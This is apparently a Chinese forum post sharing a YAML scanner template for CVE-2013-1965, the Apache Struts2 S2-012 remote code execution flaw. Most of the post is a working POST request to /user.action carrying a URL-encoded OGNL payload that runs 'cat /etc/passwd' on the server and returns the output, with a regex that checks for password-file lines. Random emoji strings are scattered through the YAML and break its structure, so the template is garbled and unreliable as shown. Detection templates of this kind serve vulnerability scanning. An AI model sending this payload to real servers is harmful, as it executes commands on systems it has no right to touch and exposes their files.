

CVE-2013-1965漏洞 |
|
这个漏洞文件后缀是.yaml
id: CVE-2013-1965 info: name: Apache Struts2 S2-012 RCE 👌🎢🥄🉑🐋 author: pikpikcu severity: critical description: Apache Struts Showcase App 2.0.0 through 2.3.13, as used in Struts 2 before 2.3.14.3, allows remote attackers to execute arbitrary OGNL code via a crafted parameter name that is not properly handled when invoking a redirect. reference: - http://struts.apache.org/development/2.x/docs/s2-012.html 💅🌞🍇🈚🐠 - https://nvd.nist.gov/vuln/detail/CVE-2013-1965- https://bugzilla.redhat.com/show_bug.cgi?id=967655 rules: r0: 🤟🦼🍟®🐂 request: method: POST path: /user.action body: | name=%25%7B%23a%3D%28new+java.lang.ProcessBuilder%28new+java.lang.String%5B%5D%7B%22cat%22%2C+%22%2Fetc%2Fpasswd%22%7D%29%29.redirectErrorStream%28true%29.start%28%29%2C%23b%3D%23a.getInputStream%28%29%2C%23c%3Dnew+java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew+java.io.BufferedReader%28%23c%29%2C%23e%3Dnew+char%5B50000%5D%2C%23d.read%28%23e%29%2C%23f%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29%2C%23f.getWriter%28%29.println%28new+java.lang.String%28%23e%29%29%2C%23f.getWriter%28%29.flush%28%29%2C%23f.getWriter%28%29.close%28%29%7D 🤞🗽🍓✔🦬 expression: 状态码 == 200 && 正则匹配("root:.*?:[0-9]*:[0-9]*:",响应内容) expression: r0()
帖子热度 1700 ℃
|
|
|
 「龙战于野」
2024-8-3 00:08
「龙战于野」
2024-8-3 00:08
 变色卡
变色卡